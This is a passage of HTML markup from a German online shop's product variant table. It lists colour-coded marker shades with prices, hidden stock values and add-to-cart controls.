                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="422">
                <td class="configurable-title" style="background-color: #71503b">
                    <div class="configurable-color-icon" style="background-color: #71503b"></div>
                    <a style="color:#000000;">E77 Maroon</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="423">
                <td class="configurable-title" style="background-color: #40251d">
                    <div class="configurable-color-icon" style="background-color: #40251d"></div>
                    <a style="color:#000000;">E79 Cashew</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="424">
                <td class="configurable-title" style="background-color: #f8cfb3">
                    <div class="configurable-color-icon" style="background-color: #f8cfb3"></div>
                    <a style="color:#000000;">E93 Tea Rose</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="425">
                <td class="configurable-title" style="background-color: #f4b36f">
                    <div class="configurable-color-icon" style="background-color: #f4b36f"></div>
                    <a style="color:#000000;">E95 Tea Orange</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="427">
                <td class="configurable-title" style="background-color: #e6f3f3">
                    <div class="configurable-color-icon" style="background-color: #e6f3f3"></div>
                    <a style="color:#000000;">G00 Jade Green </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="426">
                <td class="configurable-title" style="background-color: #f6faf5">
                    <div class="configurable-color-icon" style="background-color: #f6faf5"></div>
                    <a style="color:#000000;">G000 Pale Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="428">
                <td class="configurable-title" style="background-color: #d1e7ce">
                    <div class="configurable-color-icon" style="background-color: #d1e7ce"></div>
                    <a style="color:#000000;">G02 Spectrum Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="429">
                <td class="configurable-title" style="background-color: #63ae5c">
                    <div class="configurable-color-icon" style="background-color: #63ae5c"></div>
                    <a style="color:#000000;">G05 Emerald Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="430">
                <td class="configurable-title" style="background-color: #76b559">
                    <div class="configurable-color-icon" style="background-color: #76b559"></div>
                    <a style="color:#000000;">G07 Nile Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="6">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="431">
                <td class="configurable-title" style="background-color: #94c478">
                    <div class="configurable-color-icon" style="background-color: #94c478"></div>
                    <a style="color:#000000;">G14 Apple Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="432">
                <td class="configurable-title" style="background-color: #1c995d">
                    <div class="configurable-color-icon" style="background-color: #1c995d"></div>
                    <a style="color:#000000;">G17 Forest Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="433">
                <td class="configurable-title" style="background-color: #c7e1c6">
                    <div class="configurable-color-icon" style="background-color: #c7e1c6"></div>
                    <a style="color:#000000;">G21 Lime Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="434">
                <td class="configurable-title" style="background-color: #167c46">
                    <div class="configurable-color-icon" style="background-color: #167c46"></div>
                    <a style="color:#000000;">G28 Ocean Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="435">
                <td class="configurable-title" style="background-color: #266948">
                    <div class="configurable-color-icon" style="background-color: #266948"></div>
                    <a style="color:#000000;">G29 Pine Tree Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="436">
                <td class="configurable-title" style="background-color: #cedab5">
                    <div class="configurable-color-icon" style="background-color: #cedab5"></div>
                    <a style="color:#000000;">G82 Spring Dim Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="437">
                <td class="configurable-title" style="background-color: #9dbe9f">
                    <div class="configurable-color-icon" style="background-color: #9dbe9f"></div>
                    <a style="color:#000000;">G85 Verdigris</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="438">
                <td class="configurable-title" style="background-color: #909c71">
                    <div class="configurable-color-icon" style="background-color: #909c71"></div>
                    <a style="color:#000000;">G94 Grayish Olive</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="439">
                <td class="configurable-title" style="background-color: #63712c">
                    <div class="configurable-color-icon" style="background-color: #63712c"></div>
                    <a style="color:#000000;">G99 Olive</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="441">
                <td class="configurable-title" style="background-color: #fdf1ec">
                    <div class="configurable-color-icon" style="background-color: #fdf1ec"></div>
                    <a style="color:#000000;">R00 Pinkish White</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="440">
                <td class="configurable-title" style="background-color: #fdf3ee">
                    <div class="configurable-color-icon" style="background-color: #fdf3ee"></div>
                    <a style="color:#000000;">R000 Cherry White</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="442">
                <td class="configurable-title" style="background-color: #f8d0c4">
                    <div class="configurable-color-icon" style="background-color: #f8d0c4"></div>
                    <a style="color:#000000;">R02 Flesh</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="443">
                <td class="configurable-title" style="background-color: #ea7f6b">
                    <div class="configurable-color-icon" style="background-color: #ea7f6b"></div>
                    <a style="color:#000000;">R05 Salmon Red</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
